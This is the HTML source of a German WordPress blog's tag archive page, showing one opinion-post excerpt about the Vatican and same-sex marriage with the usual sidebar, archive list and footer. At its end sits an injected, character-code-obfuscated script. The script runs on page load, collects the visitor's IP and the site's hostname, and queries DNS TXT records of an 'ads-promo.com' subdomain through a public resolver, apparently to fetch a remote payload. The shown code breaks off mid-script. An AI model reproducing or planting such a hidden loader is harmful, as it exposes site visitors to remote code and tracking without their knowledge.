                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>Homo sapiens </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-2953" class="group grid-item post-2953 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-homo-erectus tag-homo-sapiens tag-homo-ehe tag-vatikan">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/der-vatikan-eine-homo-sapiens-freie-zone/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/der-vatikan-eine-homo-sapiens-fr-1-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/der-vatikan-eine-homo-sapiens-fr-1-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/der-vatikan-eine-homo-sapiens-fr-1-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/" rel="category tag">MeckerEcke</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2015-05-27 12:37:12">27. Mai 2015</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/der-vatikan-eine-homo-sapiens-freie-zone/" rel="bookmark">Der Vatikan &#8211; eine Homo sapiens freie Zone</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/der-vatikan-eine-homo-sapiens-freie-zone/"></div>
<p>Drei knallharte Fakten vorab: Die Iren (DIE sind das Volk!) haben mehr als deutlich und in überwältigender Mehrheit für die so genannte &#8222;Homo-Ehe&#8220; gestimmt. Dazu meinen herzlichen Glückwunsch und meinen anerkennenden Respekt! Der Vatikan hat sich dazu ebenso deutlich, wenn auch befremdlich menschenverachtend, geäußert: Im Verständnis der kardinalsroten Gottesboten kommt das JA zur Homo-Ehe einer Niederlage für die Menschheit gleich. Der lateinische Begriff &#8222;Homo sapiens&#8220; kann mit den Worten &#8222;weiser, gescheiter, kluger, vernünftiger Mensch&#8220; ins Deutsche übersetzt werden. Daraus folgen logisch zwingend zwei Schlüsse: Weise, gescheite, kluge und vernunftbegabte Menschen würden niemals, NIEMALS (!!!) das völlig gerechtfertigte Bekenntnis zur geschlechtsbefreiten&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/der-vatikan-eine-homo-sapiens-freie-zone/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,